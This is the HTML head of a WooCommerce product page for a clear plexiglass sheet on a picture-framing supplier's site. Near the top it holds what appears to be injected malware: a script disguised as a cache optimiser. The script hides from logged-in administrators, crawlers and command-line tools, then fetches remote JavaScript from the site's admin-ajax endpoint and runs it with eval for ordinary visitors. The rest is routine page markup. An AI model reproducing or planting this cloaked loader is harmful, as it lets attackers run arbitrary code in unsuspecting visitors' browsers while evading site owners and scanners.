

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngfdistributors.com/shop/glass/plexi-glass/48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi/
body_size: 28995
content:
<!DOCTYPE HTML>
<html class="" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

		<title>48X96 1/8&quot; THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI | - NGF Distributors | Professional Picture Framing</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap"></noscript>

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ngfdistributors.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="| SKU: PLEXI | 48X96 1/8&quot; THICK CLEAR PLEXIGLASS PLASTIC FILM | Color: | Rabbet: | Width: |"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ngfdistributors.com/shop/glass/plexi-glass/48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="48X96 1/8&quot; THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI | - NGF Distributors | Professional Picture Framing" />
<meta property="og:description" content="| SKU: PLEXI | 48X96 1/8&quot; THICK CLEAR PLEXIGLASS PLASTIC FILM | Color: | Rabbet: | Width: |" />
<meta property="og:url" content="https://ngfdistributors.com/shop/glass/plexi-glass/48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi/" />
<meta property="og:site_name" content="NGF Distributors | Professional Picture Framing" />
<meta property="og:updated_time" content="2018-02-23T20:05:49-05:00" />
<meta property="og:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg" />
<meta property="og:image:secure_url" content="https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="48X96 1/8&#8243; THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI |" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="93.84" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="PLEXI" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="48X96 1/8&quot; THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI | - NGF Distributors | Professional Picture Framing" />
<meta name="twitter:description" content="| SKU: PLEXI | 48X96 1/8&quot; THICK CLEAR PLEXIGLASS PLASTIC FILM | Color: | Rabbet: | Width: |" />
<meta name="twitter:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;93.84" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ngfdistributors.com/#organization","name":"NGF Distributors | Professional Picture Framing","url":"https://ngfdistributors.com"},{"@type":"WebSite","@id":"https://ngfdistributors.com/#website","url":"https://ngfdistributors.com","name":"NGF Distributors | Professional Picture Framing","publisher":{"@id":"https://ngfdistributors.com/#organization"},"inLanguage":"en"},{"@type":"ImageObject","@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg","url":"https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg","width":"700","height":"700","inLanguage":"en"},{"@type":"ItemPage","@id":"https://ngfdistributors.com/shop/glass/plexi-glass/48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi/#webpage","url":"https://ngfdistributors.com/shop/glass/plexi-glass/48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi/","name":"48X96 1/8&quot; THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI | - NGF Distributors | Professional Picture Framing","datePublished":"2017-11-29T16:21:35-05:00","dateModified":"2018-02-23T20:05:49-05:00","isPartOf":{"@id":"https://ngfdistributors.com/#website"},"primaryImageOfPage":{"@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg"},"inLanguage":"en"},{"@type":"Product","name":"48X96 1/8\" THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI | - NGF Distributors | Professional Picture Framing","description":"| SKU: PLEXI | 48X96 1/8\" THICK CLEAR PLEXIGLASS PLASTIC FILM | Color: | Rabbet: | Width: |","sku":"PLEXI","category":"Glass","mainEntityOfPage":{"@id":"https://ngfdistributors.com/shop/glass/plexi-glass/48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi/#webpage"},"image":[{"@type":"ImageObject","url":"https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg","height":"700","width":"700"}],"offers":{"@type":"Offer","price":"93.84","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://ngfdistributors.com/shop/glass/plexi-glass/48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi/","seller":{"@type":"Organization","@id":"https://ngfdistributors.com/","name":"NGF Distributors | Professional Picture Framing","url":"https://ngfdistributors.com","logo":""}},"@id":"https://ngfdistributors.com/shop/glass/plexi-glass/48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="og:title" content="48X96 1/8&#8243; THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI |">
<meta name="og:type" content="website">
<meta name="og:url" content="https://ngfdistributors.com/shop/glass/plexi-glass/48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi/">
<meta name="og:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-300x300.jpg">
<meta name="og:description" content="| SKU: PLEXI | 48X96 1/8&quot; THICK CLEAR PLEXIGLASS PLASTIC FILM | Color:  | Rabbet:  | Width:  |">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngfdistributors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ngfdistributors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fbuilder-form-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fbuilder-choices-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/choices.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_12-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//ngfdistributors.com/wp-content/themes/Impreza/framework/css/us-base.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/style.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/us.woocommerce.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/responsive.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ngfdistributors.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ngfdistributors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ngfdistributors.com/wp-json/wp/v2/product/943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngfdistributors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ngfdistributors.com/?p=943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ngfdistributors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngfdistributors.com%2Fshop%2Fglass%2Fplexi-glass%2F48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ngfdistributors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngfdistributors.com%2Fshop%2Fglass%2Fplexi-glass%2F48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi%2F&#038;format=xml" />
<script type="text/javascript">
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ngfdistributors.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-180x180.png" />
